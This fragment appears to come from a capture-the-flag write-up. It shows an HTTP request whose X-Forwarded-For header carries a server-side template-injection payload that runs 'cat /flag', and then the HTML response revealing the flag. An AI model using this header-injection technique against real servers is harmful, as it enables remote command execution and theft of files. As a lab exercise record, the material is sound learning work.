 Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: {{system('cat /flag')}}
<div class="row">
<div
class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron
pan">
<div
class="form-group log">
<label><h2>Your IP is :
flag{104db40c-94d6-4e05-9585-71c48fd24eda}
flag{104db40c-94d6-4e05-9585-71c48fd24eda}
</h2></label>
</div>
</div>